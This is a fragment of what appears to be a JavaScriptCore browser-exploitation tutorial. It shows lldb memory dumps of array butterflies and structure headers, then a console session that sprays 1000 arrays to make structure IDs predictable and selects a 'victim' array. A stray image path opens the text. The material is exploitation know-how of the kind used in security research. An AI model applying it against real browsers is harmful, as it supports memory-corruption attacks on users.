 victim
ArrayWithDouble
butterfly *
.a
(lldb) x/2gx 0x1077b4340
0x1077b4340: 0x0108210900000063 0x00000010001fa070
(lldb) x/8gx 0x00000010001fa060
0x10001fa060: 0x00000010001fa001 0x000003ec000003e8
0x10001fa070: 0x00000001077b4350 0x00000001077b4360
0x10001fa080: 0x00000001077b4370 0x00000001077b4380
0x10001fa090: 0x00000001077b4390 0x00000001077b43a0
(lldb) x/2gx 0x1077b6330
0x1077b6330: 0x0108210700000325 0x00000010000ca128
(lldb) x/8gx 0x00000010000ca108
0x10000ca108: 0x0000000000000000 0x402bbd70a3d70a3d
0x10000ca118 0x402bbd70a3d70a3d 0x0000000100000001
0x10000ca128: 0x0000000000000000
0x10000ca138: 0x0000000000000000 0x402bbd70a3d70a3d
(lldb)
>>> var structure_spray = [];
undefined
>>> for(var i=0; i<1000; i++) {
... var array = [13.37];
... array.a = 13.37;
... array['p'+i] = 13.37;
... structure_spray.push(array);
... }
1000
>>> var victim = structure_spray[510];
undefined
>>>